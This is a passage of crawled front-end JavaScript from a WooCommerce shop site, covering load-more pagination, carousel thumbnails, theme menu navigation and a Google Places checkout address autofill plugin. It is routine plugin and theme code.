$prev_page.attr('href')); } if ( the_lmp_js_data.use_mobile && $(window).width() <= the_lmp_js_data.mobile_width ) { set_style( the_lmp_js_data.mobile_type ); } else { set_style( the_lmp_js_data.type ); } } var Timeout_test_prev_page = false; function set_style( style ) { $( '.lmp_load_more_button' ).hide(); if( style != 'none' ) { var $next_page = jquery_get_next_page(); $( the_lmp_js_data.pagination ).hide(); if ( style == 'more_button' ) { if ( $next_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_button_settings' ).show(); } else { setTimeout( test_next_page, 4000 ); } } else if ( style == 'pagination' ) { $( the_lmp_js_data.pagination ).show(); } else if ( style == 'more_pagination' ) { $( the_lmp_js_data.pagination ).show(); if ( $next_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_button_settings' ).show(); } else { setTimeout( test_next_page, 4000 ); } } var $prev_page = jquery_get_prev_page(); if ( $prev_page.length > 0 ) { $( '.lmp_load_more_button.br_lmp_prev_settings' ).show(); } else { if( Timeout_test_prev_page != false ) { clearTimeout(Timeout_test_prev_page); } Timeout_test_prev_page = setTimeout( test_prev_page, 4000 ); } } lmp_loading_style = style; } function test_next_page() { var $next_page = jquery_get_next_page(); if ( $next_page.length > 0 ) { current_style(); } else { setTimeout( test_next_page, 4000 ); } } function test_prev_page() { var $prev_page = jquery_get_prev_page(); if ( $prev_page.length > 0 ) { current_style(); } else { if( Timeout_test_prev_page != false ) { clearTimeout(Timeout_test_prev_page); } Timeout_test_prev_page = setTimeout( test_prev_page, 4000 ); } } function jquery_get_next_page($parent) { if( typeof($parent) == 'undefined' ) { $parent = $(document); } var $pagination = $parent.find(the_lmp_js_data.pagination); if( $pagination.find(the_lmp_js_data.next_page).length > 0 ) { $next_page = $pagination.find(the_lmp_js_data.next_page); } else { $next_page = $parent.find( the_lmp_js_data.next_page ); } return $next_page; } function jquery_get_prev_page($parent) { if( typeof($parent) == 'undefined' ) { $parent = $(document); } var $pagination = $parent.find(the_lmp_js_data.pagination); if( $pagination.find(the_lmp_js_data.prev_page).length > 0 ) { $prev_page = $pagination.find(the_lmp_js_data.prev_page); } else { $prev_page = $parent.find( the_lmp_js_data.prev_page ); } return $prev_page; } lmp_update_state = function(reset_count) { if( typeof reset_count == 'undefined' ) { reset_count = false; } if( ! $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().is('.berocket_lmp_first_on_page') ) { $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } current_style(); if( reset_count ) { woocommerce_result_count_update(); } } $(document).on('berocket_ajax_products_loaded', function(){ lmp_update_state(true); if( typeof $(window).lazyLoadXT != 'undefined' ) { if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { jQuery(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy').find( 'img' ).each( function ( i, o ) { jQuery(o) .attr( 'data-src', jQuery(o).attr( 'src' ) ).removeAttr( 'src' ) .attr( 'data-srcset', jQuery(o).attr( 'srcset' ) ).removeAttr( 'srcset' ); } ).lazyLoadXT(); } } lmp_update_lazyload(); }); $(document).on('berocket_lgv_after_style_set', function() { jQuery(window).scrollTop(jQuery(window).scrollTop() + 1).scrollTop(jQuery(window).scrollTop() - 1); jQuery( the_lmp_js_data.item+'.animated').trigger('lazyshow'); }); lmp_update_lazyload = function() { if( typeof $(window).lazyLoadXT != 'undefined' ) { if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) { $( the_lmp_js_data.products+' .lazy' ).find( 'img' ).lazyLoadXT(); $( the_lmp_js_data.products ).find('.lazy').on( 'lazyshow', function () { $(this).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation); if( $(this).is('img') ) { $(this).attr('srcset', $(this).data('srcset')); } else { $(this).find('img').each( function ( i, o ) { $(o).attr('srcset', $(o).data('srcset')); }); } if( ! $(this).is('.berocket_lgv_additional_data') ) { $(this).next( '.berocket_lgv_additional_data' ).removeClass('lazy').addClass('animated').addClass(the_lmp_js_data.LLanimation); } }); } } } brloadmore_universal_theme_compatibility = function() { $(window).trigger('resize'); //UNCODE theme try {if( berocket_apply_filters('uncode_theme_compatibility', (typeof(UNCODE) == 'object' && typeof(UNCODE.init) == 'function' ) ) ) { UNCODE.init(); }} catch (e) {} //Flatsome theme try {if( berocket_apply_filters('flatsome_theme_compatibility', (typeof(Flatsome) == 'object' && typeof(Flatsome.attach) == 'function' && jQuery(the_lmp_js_data.products).length ) ) ) { Flatsome.attach(jQuery(the_lmp_js_data.products)); }} catch (e) {} //Woodmart theme try {if( berocket_apply_filters('woodmart_theme_compatibility', (typeof(woodmartThemeModule) == 'object' && typeof(woodmartThemeModule.init) == 'function' ) ) ) { woodmartThemeModule.wooInit(); woodmartThemeModule.lazyLoading(); woodmartThemeModule.productsLoadMore(); }} catch (e) {} //Divi theme try {if( berocket_apply_filters('divi_theme_compatibility', (typeof(et_reinit_waypoint_modules) == 'function' ) ) ) { et_reinit_waypoint_modules(); }} catch (e) {} //reyTheme theme try {if( berocket_apply_filters('rey_theme_compatibility', (typeof(jQuery.reyTheme) == 'object' && typeof(jQuery.reyTheme.init) == 'function' ) ) ) { jQuery.reyTheme.init(); }} catch (e) {} //layzyLoadImage script try {if( berocket_apply_filters('layzyloadimage_script_compatibility', (typeof(layzyLoadImage) == 'function' ) ) ) { layzyLoadImage(); }} catch (e) {} //jetpackLazyImagesModule script try {if( berocket_apply_filters('jetpacklazyimages_script_compatibility', (typeof(jetpackLazyImagesModule) == 'function' ) ) ) { jetpackLazyImagesModule(); }} catch (e) {} try { jQuery('img.jetpack-lazy-image').each(function() { jQuery(this).removeClass('jetpack-lazy-image').attr('src', jQuery(this).data('lazy-src')); jQuery(this).removeClass('jetpack-lazy-image').attr('srcset', ''); }); } catch (e) {} //SWIFT script try {if( berocket_apply_filters('swift_script_compatibility', (typeof(SWIFT) == 'object' && typeof(SWIFT.woocommerce) == 'object' && typeof(SWIFT.woocommerce.init) == 'function' ) ) ) { SWIFT.woocommerce.init(); }} catch (e) {} try {if( typeof(baapfGet_wprocketInstance) != 'undefined' ) { baapfGet_wprocketInstance.update(); }} catch (e) {} try { jQuery(document).trigger('facetwp-loaded'); } catch (e) {} try {if( berocket_apply_filters('etTheme_compatibility', (typeof(etTheme) == 'object' && typeof(etTheme.global_image_lazy) == 'function' ) ) ) { etTheme.global_image_lazy(); }} catch (e) {} try { if( typeof(InfiniteScroll) == 'function' ) { var infScroll = InfiniteScroll.data( '.shop-container .products' ); if( typeof(infScroll) == 'object' && infScroll.options ) { var infOptionsStore = infScroll.options; infScroll.destroy(); jQuery('.shop-container .products').data('infiniteScroll', '').infiniteScroll(infOptionsStore); } }} catch (e) {} try { if( jQuery('.shop-container .products').length && typeof(jQuery('.shop-container .products').data('packery')) == 'object' ) { jQuery('.shop-container .products').packery('reloadItems').packery('layout'); }} catch (e) {} } }); })(jQuery); function lmp_execute_func ( func ) { if( the_lmp_js_data.javascript != 'undefined' && the_lmp_js_data.javascript != null && typeof func != 'undefined' && func.length > 0 ) { try{ eval( func ); } catch(err){ alert('You have some incorrect JavaScript code (Load More Products)'); } } }

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.thumbs.min.js?ver=2.0.0
body_size: 569
content:
/*! elegant-shop 1.0.0 2022-03-09 7:39:45 PM */ !function(i){"use strict";function e(t){this.owl=t,this._thumbcontent=[],this._identifier=0,this.owl_currentitem=this.owl.options.startPosition,this.$element=this.owl.$element,this._handlers={"prepared.owl.carousel":i.proxy(function(t){var e;!t.namespace||!this.owl.options.thumbs||this.owl.options.thumbImage||this.owl.options.thumbsPrerendered||this.owl.options.thumbImage?t.namespace&&this.owl.options.thumbs&&this.owl.options.thumbImage&&(e=i(t.content).find("img"),this._thumbcontent.push(e)):void 0!==i(t.content).find("[data-thumb]").attr("data-thumb")&&this._thumbcontent.push(i(t.content).find("[data-thumb]").attr("data-thumb"))},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this.owl.options.thumbs&&(this.render(),this.listen(),this._identifier=this.owl.$element.data("slider-id"),this.setActive())},this),"changed.owl.carousel":i.proxy(function(t){t.namespace&&"position"===t.property.name&&this.owl.options.thumbs&&(this._identifier=this.owl.$element.data("slider-id"),this.setActive())},this)},this.owl.options=i.extend({},e.Defaults,this.owl.options),this.owl.$element.on(this._handlers)}e.Defaults={thumbs:!0,thumbImage:!1,thumbContainerClass:"owl-thumbs",thumbItemClass:"owl-thumb-item",moveThumbsInside:!1},e.prototype.listen=function(){var n=this.owl.options;n.thumbsPrerendered&&(this._thumbcontent._thumbcontainer=i("."+n.thumbContainerClass)),i(this._thumbcontent._thumbcontainer).on("click",this._thumbcontent._thumbcontainer.children(),i.proxy(function(t){this._identifier=i(t.target).closest("."+n.thumbContainerClass).data("slider-id");var e=(i(t.target).parent().is(this._thumbcontent._thumbcontainer)?i(t.target):i(t.target).closest("."+n.thumbItemClass)).index();n.thumbsPrerendered?i("[data-slider-id="+this._identifier+"]").trigger("to.owl.carousel",[e,n.dotsSpeed,!0]):this.owl.to(e,n.dotsSpeed),t.preventDefault()},this))},e.prototype.render=function(){var t,e=this.owl.options;if(e.thumbsPrerendered?(this._thumbcontent._thumbcontainer=i("."+e.thumbContainerClass),e.moveThumbsInside&&this._thumbcontent._thumbcontainer.appendTo(this.$element)):this._thumbcontent._thumbcontainer=i("<div>").addClass(e.thumbContainerClass).appendTo(this.$element),e.thumbImage)for(t=0;t<this._thumbcontent.length;++t)this._thumbcontent._thumbcontainer.append("<button class="+e.thumbItemClass+'><img src="'+this._thumbcontent[t].attr("src")+'" alt="'+this._thumbcontent[t].attr("alt")+'" /></button>');else for(t=0;t<this._thumbcontent.length;++t)this._thumbcontent._thumbcontainer.append("<button class="+e.thumbItemClass+">"+this._thumbcontent[t]+"</button>")},e.prototype.setActive=function(){this.owl_currentitem=this.owl._current-this.owl._clones.length/2,this.owl_currentitem===this.owl._items.length&&(this.owl_currentitem=0);var t=this.owl.options,t=t.thumbsPrerendered?i("."+t.thumbContainerClass+'[data-slider-id="'+this._identifier+'"]'):this._thumbcontent._thumbcontainer;t.children().filter(".active").removeClass("active"),t.children().eq(this.owl_currentitem).addClass("active")},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this.owl.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Thumbs=e}(window.Zepto||window.jQuery,(window,document));

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/custom.min.js?ver=1.0.8
body_size: 558
content:
/*! elegant-shop 1.0.8 2025-07-28 9:51:15 PM */ jQuery(document).ready(function(a){a(".close-btn").click(function(){a(".notification-wrap").slideToggle()}),a(".secondary-menu .close").click(function(){a(".menu-secondary-container").animate({width:"toggle"})}),a('<button class="angle-down"> </button>').insertAfter(a(".secondary-menu ul .menu-item-has-children > a")),a(".secondary-menu ul li .angle-down").click(function(){a(this).next().slideToggle(),a(this).toggleClass("active")}),a(".header-search .search").click(function(){return a(".header-search-inner").slideToggle(),!1}),a(".header-search-inner").click(function(e){e.stopPropagation()}),rtl="1"==esp_data.rtl,a(".new-arrivals__wrap").owlCarousel({rtl:rtl,loop:!1,nav:!1,margin:30,dots:!0,responsive:{0:{items:1},575:{items:2},992:{items:3},1200:{margin:50,items:4}}}),a(".mobile-header .toggle-main").on("click",function(){a(".mobile-header .menu-container-wrapper").addClass("open"),a("body").addClass("site-toggled")}),a(".mobile-header .toggle-off").on("click",function(){a(".mobile-header .menu-container-wrapper").removeClass("open"),a("body").removeClass("site-toggled")}),a(document).on("click","body",function(e){a(e.target).is(".site-toggled")&&(a(".mobile-header .menu-container-wrapper").removeClass("open"),a("body").removeClass("site-toggled"))}),a('<button class="angle-down"> </button>').insertAfter(a(".mobile-header ul .menu-item-has-children > a")),a(".mobile-header ul li .angle-down").on("click",function(){a(this).next().slideToggle(),a(this).toggleClass("active")}),a(window).on("scroll",function(){300<a(this).scrollTop()?a("#esp-top").fadeIn():a("#esp-top").fadeOut()}),a("#esp-top").on("click",function(){a("html,body").animate({scrollTop:0},100)}),a(".filter-button-group").on("click","li",function(){var e=a(this).attr("data-filter");a(".grid").isotope({filter:e}),a(".filter-button-group li").removeClass("active"),a(this).addClass("active")}),a("body").on("click",".tab-btn-wrap button",function(){var e=a(this),t=e.data("id");a(".tab-btn-wrap button").hasClass("ajax-process")||e.hasClass("ajax")||(a(".tab-btn-wrap button").removeClass("active"),e.addClass("active"),a(".tab-content").hide(),a("."+t).show())}),a("body").on("click",".tab-btn-wrap button.ajax",function(){var t=a(this),e=t.data("id");a(".tab-btn-wrap button").addClass("ajax-process"),a(".item-loader").show(),a(".tab-btn-wrap button").removeClass("active"),t.addClass("active"),a("#temp").load(esp_data.home_url+" .tab-content","shop_theme_nonce="+esp_data.theme_nonce+"&rre_theme_type="+e,function(){var e=a("#temp").html();a("#temp").html(""),a(".tab-content").hide(),a(".tab-content-wrap").append(e),a(".tab-btn-wrap button").removeClass("ajax-process"),t.removeClass("ajax"),a(".item-loader").hide()})}),a(".menu li a, .menu li").on("focus",function(){a(this).parents("li").addClass("focus")}).blur(function(){a(this).parents("li").removeClass("focus")}),a(".wpforms-error-noscript,.wpforms-field-container,.wpforms-submit-container").wrapAll('<div class="wp-fieldWrap"></div>'),a(".wpforms-field-container,.wpforms-submit-container").wrapAll('<div class="wp-submitWrap"></div>')});

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/inc/js/navigation.js?ver=1.0.8
body_size: 483
content:
/** * File navigation.js. * * Handles toggling the navigation menu for small screens and enables TAB key * navigation support for dropdown menus. */ ( function() { const siteNavigation = document.getElementById( 'site-navigation' ); // Return early if the navigation don't exist. if ( ! siteNavigation ) { return; } const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ]; // Return early if the button don't exist. if ( 'undefined' === typeof button ) { return; } const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ]; // Hide menu toggle button if menu is empty and return early. if ( 'undefined' === typeof menu ) { button.style.display = 'none'; return; } if ( ! menu.classList.contains( 'nav-menu' ) ) { menu.classList.add( 'nav-menu' ); } // Toggle the .toggled class and the aria-expanded value each time the button is clicked. button.addEventListener( 'click', function() { siteNavigation.classList.toggle( 'toggled' ); if ( button.getAttribute( 'aria-expanded' ) === 'true' ) { button.setAttribute( 'aria-expanded', 'false' ); } else { button.setAttribute( 'aria-expanded', 'true' ); } } ); // Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation. document.addEventListener( 'click', function( event ) { const isClickInside = siteNavigation.contains( event.target ); if ( ! isClickInside ) { siteNavigation.classList.remove( 'toggled' ); button.setAttribute( 'aria-expanded', 'false' ); } } ); // Get all the link elements within the menu. const links = menu.getElementsByTagName( 'a' ); // Get all the link elements with children within the menu. const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' ); // Toggle focus each time a menu link is focused or blurred. for ( const link of links ) { link.addEventListener( 'focus', toggleFocus, true ); link.addEventListener( 'blur', toggleFocus, true ); } // Toggle focus each time a menu link with children receive a touch event. for ( const link of linksWithChildren ) { link.addEventListener( 'touchstart', toggleFocus, false ); } /** * Sets or removes .focus class on an element. */ function toggleFocus() { if ( event.type === 'focus' || event.type === 'blur' ) { let self = this; // Move up through the ancestors of the current link until we hit .nav-menu. while ( ! self.classList.contains( 'nav-menu' ) ) { // On li elements toggle the class .focus. if ( 'li' === self.tagName.toLowerCase() ) { self.classList.toggle( 'focus' ); } self = self.parentNode; } } if ( event.type === 'touchstart' ) { const menuItem = this.parentNode; event.preventDefault(); for ( const link of menuItem.parentNode.children ) { if ( menuItem !== link ) { link.classList.remove( 'focus' ); } } menuItem.classList.toggle( 'focus' ); } } }() );

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/plugins/checkout-address-autofill-for-woocommerce//assets/js/autofill.js?ver=1.1.8
body_size: 2205
content:
/* * * Author: zetamatic * @package checkout_address_autofill_for_woocommerce */ // for image upload jQuery(document).ready(function($) { if ($('.wc_gaa_countries').length) { $('.wc_gaa_countries').select2(); } $('.image_logo_upload').click(function(e) { e.preventDefault(); var custom_uploader = wp.media({ title: 'Location Image', button: { text: 'Upload Image' }, multiple: false }) .on('select', function() { var attachment = custom_uploader.state().get('selection').first().toJSON(); $('.image_logo').attr('src', attachment.url); $('.image_logo_url').val(attachment.url); }) .open(); }); }); // Getting data from autocomplete field var autofill, place; function initAutocomplete() { if (jQuery('#shipping_autofill_checkout_field').length > 0) { if (wcaf.autofill_for_shipping) { autofill_for_shipping = new google.maps.places.Autocomplete(document.getElementById('shipping_autofill_checkout_field')); if (wcaf.selectedCountry.length > 0 && wcaf.selectedCountry !== undefined) { autofill_for_shipping.setComponentRestrictions({ 'country': wcaf.selectedCountry }); } autofill_for_shipping.addListener('place_changed', fillInShippingAddress); } } autofill = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field')); if (wcaf.selectedCountry.length > 0 && wcaf.selectedCountry !== undefined) { autofill.setComponentRestrictions({ 'country': wcaf.selectedCountry }); } autofill.addListener('place_changed', fillInBillingAddress); } //Auto Fill the Shipping address function fillInShippingAddress() { if (!wcaf.autofill_for_shipping) { return; } place = autofill_for_shipping.getPlace(); jQuery('#shipping_postcode').val(''); jQuery('#shipping_address_1').val(''); jQuery('#shipping_address_2').val(''); jQuery('#shipping_city').val(''); // jQuery('#shipping_company').val(''); const addressComponent = autoFillParseAddress(place.address_components);; jQuery('#shipping_country').val(addressComponent.country); jQuery('#shipping_country').trigger('change'); jQuery('#shipping_address_1').val(addressComponent.complete_address_1); jQuery('#shipping_address_2').val(addressComponent.complete_address_2); jQuery('#shipping_city').val(addressComponent.district); jQuery('#shipping_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#shipping_state').val(addressComponent.state); jQuery('#shipping_state').trigger('change'); }, 1500); if (wcaf.enable_shipping_company_name) { if (place.hasOwnProperty("name") && place.name) { jQuery('#shipping_company').val(place.name); } } } //Auto Fill the Billing address function fillInBillingAddress() { place = autofill.getPlace(); jQuery('#billing_postcode').val(''); jQuery('#billing_address_2').val(''); jQuery('#billing_address_1').val(''); jQuery('#billing_city').val(''); // jQuery('#billing_phone').val(''); // jQuery('#billing_company').val(''); const addressComponent = autoFillParseAddress(place.address_components); jQuery('#billing_country').val(addressComponent.country); jQuery('#billing_country').trigger('change'); jQuery('#billing_address_1').val(addressComponent.complete_address_1); jQuery('#billing_address_2').val(addressComponent.complete_address_2); jQuery('#billing_city').val(addressComponent.district); jQuery('#billing_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#billing_state').val(addressComponent.state); jQuery('#billing_state').trigger('change'); }, 1500); if (wcaf.enable_billing_phone) { if (place.hasOwnProperty("international_phone_number") && place.international_phone_number) { jQuery('#billing_phone').val(place.international_phone_number); } } if (wcaf.enable_billing_company_name) { if (place.hasOwnProperty("name") && place.name) { jQuery('#billing_company').val(place.name); } } } // Getting for geolocation support function shipping_geolocate() { if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(shipping_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } } function billing_geolocate() { if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(billing_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } } // Funtion for error function geoError() { console.log("Geocoder failed."); } // Function for success and getting coordinates function billing_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; billing_codeLatLng(lat, lng); } // Function for success and getting coordinates function shipping_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; shipping_codeLatLng(lat, lng); } // Function to fill address var ship_geocoder; function shipping_codeLatLng(lat, lng) { ship_geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); ship_geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; jQuery('#shipping_postcode').val(''); jQuery('#shipping_address_2').val(''); jQuery('#shipping_city').val(''); // jQuery('#shipping_company').val(''); const addressComponent = autoFillParseAddress(address); jQuery('#shipping_country').val(addressComponent.country); jQuery('#shipping_country').trigger('change'); jQuery('#shipping_address_1').val(addressComponent.complete_address_1); jQuery('#shipping_address_2').val(addressComponent.complete_address_2); jQuery('#shipping_city').val(addressComponent.district); jQuery('#shipping_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#shipping_state').val(addressComponent.state); jQuery('#shipping_state').trigger('change'); }, 1500); if (wcaf.enable_shipping_company_name) { if (results[0].hasOwnProperty("name") && results[0].name) { jQuery('#shipping_company').val(results[0].name); } } } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } // Function to fill address var geocoder; function billing_codeLatLng(lat, lng) { geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; jQuery('#billing_postcode').val(''); jQuery('#billing_address_2').val(''); jQuery('#billing_city').val(''); // jQuery('#billing_company').val(''); const addressComponent = autoFillParseAddress(address); jQuery('#billing_country').val(addressComponent.country); jQuery('#billing_country').trigger('change'); jQuery('#billing_address_1').val(addressComponent.complete_address_1); jQuery('#billing_address_2').val(addressComponent.complete_address_2); jQuery('#billing_city').val(addressComponent.district); jQuery('#billing_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#billing_state').val(addressComponent.state); jQuery('#billing_state').trigger('change'); }, 1500); if (wcaf.enable_billing_phone) { if (results[0].hasOwnProperty("international_phone_number") && results[0].international_phone_number) { jQuery('#billing_phone').val(results[0].international_phone_number); } } if (wcaf.enable_billing_company_name) { if (results[0].hasOwnProperty("name") && results[0].name) { jQuery('#billing_company').val(results[0].name); } } } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } //function to parse the autofill value function autoFillParseAddress(address) { let contents = {}; let address_type = ''; address.forEach((it, ind) => { address_type = it.types[0]; if (address_type == 'country') { contents.country = it.short_name; contents.country_long = it.long_name; } if (address_type == 'premise') { contents.premise = it.long_name; } if (address_type == 'street_number') { contents.street_number = it.long_name; } if (it.types.includes('sublocality')) { if (it.types.includes('sublocality_level_1')) { contents.sublocality_level_1 = it.long_name; } else if (it.types.includes('sublocality_level_2')) { contents.sublocality_level_2 = it.long_name; } else if (it.types.includes('sublocality_level_3')) { contents.sublocality_level_3 = it.long_name; } else if (it.types.includes('neighborhood')) { contents.neighborhood = it.long_name; } } if (address_type == 'route') { contents.route = it.long_name; } if (address_type == 'administrative_area_level_1') { contents.state = it.short_name; contents.state_long = it.long_name; } if (address_type == 'administrative_area_level_2') { contents.district = it.long_name; } if (address_type == 'neighborhood') { contents.neighborhood = it.long_name; } if (address_type == 'locality') { contents.city = it.long_name; } if (address_type == 'postal_code') { contents.postal_code = it.long_name; } }); let address1 = []; if (contents.hasOwnProperty("premise")) { address1.push(contents.premise); } if (contents.hasOwnProperty("street_number")) { address1.push(contents.street_number); } if (contents.hasOwnProperty("neighborhood")) { address1.push(contents.neighborhood); } if (contents.hasOwnProperty("sublocality_level_3")) { address1.push(contents.sublocality_level_3); } if (contents.hasOwnProperty("sublocality_level_2")) { address1.push(contents.sublocality_level_2); } if (contents.hasOwnProperty("sublocality_level_1")) { address1.push(contents.sublocality_level_1); } const complete_address_1 = address1.join(", "); let address2 = []; if (contents.hasOwnProperty("route")) { address2.push(contents.route); } if (contents.hasOwnProperty("city")) { address2.push(contents.city); } const complete_address_2 = address2.join(", "); let returnAddress = {}; returnAddress.complete_address_1 = complete_address_1; returnAddress.complete_address_2 = complete_address_2; returnAddress.district = contents.hasOwnProperty("district") ? contents.district : ""; returnAddress.state = contents.hasOwnProperty("state") ? contents.state : ""; returnAddress.state_long = contents.hasOwnProperty("state_long") ? contents.state_long : ""; returnAddress.country = contents.hasOwnProperty("country") ? contents.country : ""; returnAddress.country_long = contents.hasOwnProperty("country_long") ? contents.country_long : ""; returnAddress.postal_code = contents.hasOwnProperty("postal_code") ? contents.postal_code : ""; console.log(returnAddress); return returnAddress; } // Testing Google API key in setting page let testing_field_check = document.getElementById('autofill_checkout_field_testing'); if(testing_field_check){ google.maps.event.addDomListener(window, 'load', initAutocompleteTest); } function initAutocompleteTest(){ autofill_testing = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field_testing')); test = autofill_testing.addListener('place_changed', fillInTestAddress); // Show the error in alert box if occured------------------------------- console.defaultError = console.error.bind(console); console.errors = []; console.error = function(){ // default & console.error() console.defaultError.apply(console, arguments); // new & array data console.errors.push(Array.from(arguments)); // console.log('your error is : '+console.errors); alert(console.errors); } } function fillInTestAddress(){ place = autofill_testing.getPlace(); const addressComponent = autoFillParseAddress(place.address_components); // console.log('These are the fields',addressComponent); alert( 'complete_address_1 : ' +addressComponent.complete_address_1+'\n'+ 'complete_address_2 : ' +addressComponent.complete_address_2+'\n'+ 'district : ' +addressComponent.district+'\n'+ 'state : ' +addressComponent.state+'\n'+ 'state_long : ' +addressComponent.state_long+'\n'+ 'country : ' +addressComponent.country+'\n'+ 'country_long : ' +addressComponent.country_long+'\n'+ 'postal_code : ' +addressComponent.postal_code+'\n'+ 'city : ' +addressComponent.city+'\n'+ 'street_number : ' +addressComponent.street_number+'\n'+ 'neighborhood : ' +addressComponent.neighborhood+'\n'+ 'premise : ' +addressComponent.premise+'\n'+ 'sublocality_level_1 : ' +addressComponent.sublocality_level_1+'\n'+ 'sublocality_level_2 : ' +addressComponent.sublocality_level_2+'\n'+ 'sublocality_level_3 : ' +addressComponent.sublocality_level_3+'\n'+ 'route : ' +addressComponent.route+'\n' ); } // testing Geolocation jQuery("body").on('click', '#testing_current_location', function() { // alert('you clicked the current location'); if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(testing_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } }); // Function for success and getting coordinates function testing_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; testing_codeLatLng(lat, lng); } // Function to fill address var geocoder; function testing_codeLatLng(lat, lng) { geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; const addressComponent = autoFillParseAddress(address); // console.log('These are the fields',addressComponent); alert( 'complete_address_1 : ' +addressComponent.complete_address_1+'\n'+ 'complete_address_2 : ' +addressComponent.complete_address_2+'\n'+ 'district : ' +addressComponent.district+'\n'+ 'state : ' +addressComponent.state+'\n'+ 'state_long : ' +addressComponent.state_long+'\n'+ 'country : ' +addressComponent.country+'\n'+ 'country_long : ' +addressComponent.country_long+'\n'+ 'postal_code : ' +addressComponent.postal_code+'\n'+ 'city : ' +addressComponent.city+'\n'+ 'street_number : ' +addressComponent.street_number+'\n'+ 'neighborhood : ' +addressComponent.neighborhood+'\n'+ 'premise : ' +addressComponent.premise+'\n'+ 'sublocality_level_1 : ' +addressComponent.sublocality_level_1+'\n'+ 'sublocality_level_2 : ' +addressComponent.sublocality_level_2+'\n'+ 'sublocality_level_3 : ' +addressComponent.sublocality_level_3+'\n'+ 'route : ' +addressComponent.route+'\n' ); } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } // Testing google api key ends here--------- // upgrade to pro link jQuery(document).ready(function(){ var ProHtml = '<tr valign="top" class = "wpr-pro-block"><th class = "update-pro-link"><a href = "https://zetamatic.com/downloads/checkout-address-autofill-for-woocommerce-pro/" target = "_blank">Upgrade to PRO to use this option</a></th></tr>'; jQuery('.pro-feature').append(ProHtml); jQuery('.wpr-pro-block').hide(); // jQuery('.pro-feature').hover(function() { // jQuery(this).find('.wpr-pro-block').show(); // }); jQuery(".pro-feature").mouseenter(function(){ jQuery(this).find('.wpr-pro-block').show(); }); jQuery(".pro-feature").mouseleave(function(){ jQuery('.wpr-pro-block').hide(); }); }); if(jQuery('.wc-af-zeta-plugin-explore-product').length > 0){ jQuery('.wcaf_settings_tab_content_save_button #submit').hide(); }